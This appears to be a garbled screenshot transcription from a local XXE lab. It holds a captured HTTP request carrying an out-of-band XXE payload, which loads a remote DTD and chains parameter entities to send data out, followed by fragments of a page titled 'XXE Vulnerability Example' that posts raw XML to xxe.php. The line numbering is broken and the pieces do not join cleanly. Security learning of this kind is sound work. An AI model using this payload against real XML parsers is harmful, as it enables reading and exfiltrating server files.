 5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml
8 Content-Length: 105
9 Origin: http://192.168.88.150
0 Connection: close
1 Referer: http://192.168.88.150/xxe.php
2 Cookie: PHPSESSID=tfdu9ghtdm77mrr18md5i7jvf1; security=low
3
4 <!DOCTYPE convert [
5 <!ENTITY % remote SYSTEM "http://192.168.88.150/test.dtd">
6 %remote;%int;%send;
7 ]>
13 <title>
XXE Vulnerability Example
</title>
14 </head>
15 <body>
16 <h1>
XXE Vulnerability Example
</h1>
17 <textarea id="inputXML">
</textarea>
<br>
<br>
18 <button onclick="sendXML()">
Submit XML
</button>
19 <script>
20 function sendXML() {
21 var xhr = new XMLHttpRequest();
22 xhr.open("POST", "xxe.php");
23 xhr.setRequestHeader("Content-Type", "application/xml");
24 var xmlPayload = document.getElementById("inputXML").value;
25 xhr.send(xmlPayload);
26 }
27 </script>
28 </body>
29 </html>
30